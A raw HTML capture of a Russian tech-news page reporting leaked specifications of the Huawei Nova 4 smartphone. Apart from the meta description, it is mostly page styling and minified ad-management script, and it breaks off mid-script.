

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startgames.org/novosti/podrobnye-xarakteristiki-huawei-nova-4-okazalis-v-seti.html
body_size: 26580
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Подробные характеристики Huawei Nova 4 оказались в сети</title><style id="rocket-critical-css">html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:transparent;-webkit-text-decoration-skip:objects}strong{font-weight:inherit}strong{font-weight:bolder}h1{font-size:2em;margin:.67em 0}img{border-style:none}button,input{font:inherit;margin:0}button,input{overflow:visible}button{text-transform:none}button,[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input,button{font-family:inherit;font-size:inherit;line-height:inherit}@media (min-width:992px){html{position:relative;min-height:100%}}body{font-size:15px;line-height:1.5;color:#333;background:#fff;font-family:"Georgia","Times New Roman","Bitstream Charter","Times",serif}@media (min-width:992px){body{margin-bottom:110px}}img{height:auto;max-width:100%}a{color:#000}.btn-fb-like,.btn-top-like{position:relative;display:block;padding:11px 20px 11px 50px;color:#fff;background:#425d9d;border-radius:4px;text-align:center;animation:pulse 1.5s infinite}.btn-fb-like:before,.btn-top-like:before{content:"\f087";position:absolute;top:16px;left:24px;font:normal normal normal 18px/1 FontAwesome;color:#fff;animation:like 1.5s infinite}.btn-top-like--vk{background:#526e8f}h1{font-family:inherit;font-weight:700;line-height:1.1;color:inherit}h1{margin:0 0 10px}p{margin:0 0 10px}.top-line{position:fixed;top:0;left:0;width:100%;padding:15px 0;overflow:hidden;background:#f6f5ef;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.11);box-shadow:0 3px 10px rgba(0,0,0,.11);*zoom:1;-webkit-transform:translate(0,-100px);-moz-transform:translate(0,-100px);-ms-transform:translate(0,-100px);-o-transform:translate(0,-100px);transform:translate(0,-100px);opacity:0;filter:"alpha(opacity=0)";z-index:300}.top-line:before,.top-line:after{content:" ";display:table;line-height:0}.top-line:after{clear:both}@media (max-width:991px){.top-line{display:none}}.top-line__title{float:left;width:450px;margin-right:20px;font-size:1.1em}.top-line__like{float:left;width:280px}.top-line__next{float:right;width:300px;height:58px;font-size:13px;overflow:hidden}.top-line__next a{text-decoration:none}.site{position:relative;width:1080px;margin:0 auto}.site-header-menu{*zoom:1}.site-header-menu:before,.site-header-menu:after{content:" ";display:table;line-height:0}.site-header-menu:after{clear:both}.site-header-menu .header-search input{-webkit-box-shadow:0 0 1px rgba(0,0,0,.8);box-shadow:0 0 1px rgba(0,0,0,.8)}.site-header-menu .header-search .fa{color:rgba(0,0,0,.4)}.site-content{display:table;background:#fff;margin-left:-20px;margin-right:-20px;padding:20px;border-radius:5px;*zoom:1}.site-content:before,.site-content:after{content:" ";display:table;line-height:0}.site-content:after{clear:both}@media (max-width:991px){.site-content{padding:15px;margin:0 -15px}}.content-area{float:left;width:780px;vertical-align:top;padding-right:50px}.widget-area{float:left;width:300px;vertical-align:top}.site-branding{padding:20px 0;float:left;margin-right:50px}.site-title{color:#fff;font-size:28px;margin:0;font-weight:400;line-height:1.1}.site-title a{color:#fff;text-decoration:none}.header-search{position:absolute;top:18px;right:0}.header-search input{padding:6px 10px;border:none;width:40px;background:rgba(255,255,255,.1);outline:none;border-radius:6px}.header-search button{position:absolute;top:4px;right:7px;background:none;border:none}.header-search .fa{color:rgba(255,255,255,.5)}.main-navigation{max-width:750px;float:left}.main-navigation ul{list-style:none;padding:0;margin:0}.main-navigation ul:after{content:'';display:block;clear:both}.main-navigation ul li{position:relative;float:left}.main-navigation ul li a{display:inline-block;padding:24px 20px;height:70px;color:#eaf6fa;text-decoration:none}.menu-toggle{display:none;position:absolute;top:19px;right:15px;background:transparent;width:40px;height:30px;border:none;border-top:4px solid #fff;border-bottom:4px solid #fff}.menu-toggle:after{content:'';position:absolute;top:9px;width:40px;height:4px;background:#fff}.menu-wide{*zoom:1}.menu-wide:before,.menu-wide:after{content:" ";display:table;line-height:0}.menu-wide:after{clear:both}.menu-wide .main-navigation{float:none;max-width:inherit}.menu-wide .main-navigation ul li a{display:inline-block;padding:18px 20px;height:58px}.menu-wide .menu-toggle{top:-57px;border-color:#425d9d}.menu-wide .menu-toggle:after{background:#425d9d}.entry-title{font-size:20px;margin:0 0 10px}@media (min-width:768px){.entry-title{font-size:22px}}.entry-image img{display:block}.post-title{position:relative;font-size:26px;text-align:center;margin-bottom:35px}@media (min-width:768px){.post-title{font-size:37px}}.post-title:after{content:'';position:absolute;bottom:-15px;left:20%;right:20%;height:2px;background:#eee}@media (min-width:768px){.entry-content{font-size:1.2em}}.entry-content img{vertical-align:middle}.entry-content p{margin-bottom:25px}.post-box .entry-image img{display:block;border-radius:6px}.related-articles .post-box .entry-image img{width:100%}.ico-social{position:relative;display:inline-block;width:40px;height:40px;background:#425d9d;vertical-align:middle}.ico-social:after{position:absolute;top:12px;left:0;right:0;text-align:center;font:normal normal normal 16px/1 FontAwesome;color:#fff}.ico-social--facebook{background:#425497}.ico-social--facebook:after{content:"\f09a"}.ico-social--twitter{background:#00b7ec}.ico-social--twitter:after{content:"\f099"}.ico-social--vk{background:#526e8f}.ico-social--vk:after{content:"\f189"}.ico-social--ok{background:#f2720c}.ico-social--ok:after{content:"\f263"}.ico-social--pinterest{background:#bd081c}.ico-social--pinterest:after{content:"\f231"}.ico-social--telegram{background:#289fd9}.ico-social--telegram:after{content:"\f2c6"}.b-sharing__button span{display:none;margin:0 5px;font-size:1.2em}.widget{background:#fff;margin-bottom:35px}.widget-title{background:#343c55;color:#fff;margin:0 0 15px;padding:10px 15px}.widget ul{margin:0;padding:0 0 0 20px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}@media (max-width:991px){.site{width:auto}.site-content{display:block}.content-area{display:block;width:auto}.widget-area{display:none;width:auto;padding:15px}}@media (max-width:991px){.site{padding-left:15px;padding-right:15px}.site-branding{float:none}.menu-toggle{display:block}.header-search{display:none}.main-navigation{display:none;float:none}.main-navigation ul li{float:none}.main-navigation ul li a{display:block;padding:15px 20px;height:auto;font-size:1.1em}.entry-content{width:auto}.content-area{padding-right:0}}@-webkit-keyframes like{40%{-webkit-transform:translate(0,-5px) rotate(-5deg)}}@keyframes like{40%{transform:translate(0,-5px) rotate(-5deg);-webkit-transform:translate(0,-5px) rotate(-5deg);-o-transform:translate(0,-5px) rotate(-5deg);-moz-transform:translate(0,-5px) rotate(-5deg)}}@-webkit-keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 rgba(66,93,157,.4)}70%{-webkit-box-shadow:0 0 0 10px rgba(66,93,157,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(66,93,157,0)}}@keyframes pulse{0%{-moz-box-shadow:0 0 0 0 rgba(66,93,157,.4);box-shadow:0 0 0 0 rgba(66,93,157,.4)}70%{-moz-box-shadow:0 0 0 10px rgba(66,93,157,0);box-shadow:0 0 0 10px rgba(66,93,157,0)}100%{-moz-box-shadow:0 0 0 0 rgba(66,93,157,0);box-shadow:0 0 0 0 rgba(66,93,157,0)}}</style><link rel="preload" href="https://startgames.org/wp-content/cache/min/1/05862361641fd7128173387db8051502.css" as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1" /><link rel="canonical" href="https://startgames.org/novosti/podrobnye-xarakteristiki-huawei-nova-4-okazalis-v-seti.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Подробные характеристики Huawei Nova 4 оказались в сети" /><meta property="og:description" content="Huawei презентует 17 декабря свой первый смартфон с отверстием в экране Nova 4. До анонса в сети оказались полные спецификации устройства. Смартфон будет доступен в двух версиях: младшая получит тройную основную камеру с сенсорами 20, 16 и 2 Мп, а в старшей 20-мегапиксельный датчик заменяет модуль на 48 Мп, возможно, Sony IMX586. В остальном характеристики [&hellip;]" /><meta property="og:url" content="https://startgames.org/novosti/podrobnye-xarakteristiki-huawei-nova-4-okazalis-v-seti.html" /><meta property="og:site_name" content="Новости дня" /><meta property="article:published_time" content="2018-12-13T08:02:27+00:00" /><meta property="og:image" content="https://startgames.org/wp-content/uploads/2018/12/567d46879bba63c365ac02c17bbe1d9e.jpg" /><meta property="og:image:width" content="580" /><meta property="og:image:height" content="341" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Andriy" /><link rel='preload' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' as="style" onload="this.onload=null;this.rel='stylesheet'"  media='all' /> <script  src='https://startgames.org/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' id='seo-automated-link-building-js-extra'>/* <![CDATA[ */ var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/startgames.org\/wp-admin\/admin-ajax.php"}; /* ]]> */</script> <script  src='https://startgames.org/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js' id='seo-automated-link-building-js'></script> <style>.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}</style><style>.scrolltop{background-color:#1c337a}.scrolltop:before{color:#fff}.scrolltop:before{content:"\fe3d"}.entry-content a,.entry-content a:visited,.spanlink,.comment-reply-link,.pseudo-link,.widget_calendar a,.widget_recent_comments a,.child-categories ul li a{color:#1e73be}.child-categories ul li a{border-color:#1e73be}@media (min-width:768px){body{background-attachment:scroll}}.site-header{background-color:#fff}@media (min-width:992px){.site-header ul li .sub-menu{background-color:#fff}}.site-title,.site-title a,.site-title a:hover,.site-title a:active,.site-title a:focus{color:#000}.main-navigation,.footer-navigation,.footer-navigation .removed-link,.main-navigation .removed-link,.main-navigation ul li>a,.footer-navigation ul li>a{color:#fff}.main-navigation,.main-navigation ul li .sub-menu li,.main-navigation ul li.menu-item-has-children:before,.footer-navigation,.footer-navigation ul li .sub-menu li,.footer-navigation ul li.menu-item-has-children:before{background-color:#343c55}</style><link rel="icon" href="https://startgames.org/wp-content/uploads/2020/05/cropped-file-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://startgames.org/wp-content/uploads/2020/05/cropped-file-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://startgames.org/wp-content/uploads/2020/05/cropped-file-180x180.jpg" /><meta name="msapplication-TileImage" content="https://startgames.org/wp-content/uploads/2020/05/cropped-file-270x270.jpg" /> <script data-noptimize="" data-wpfc-render="false">window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/startgames.org\/wp-admin\/admin-ajax.php","speed":"300"};</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}@keyframes timeline{0%{width:0}100%{width:100%}}</style></noscript> <script data-noptimize="" data-wpfc-render="false">fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 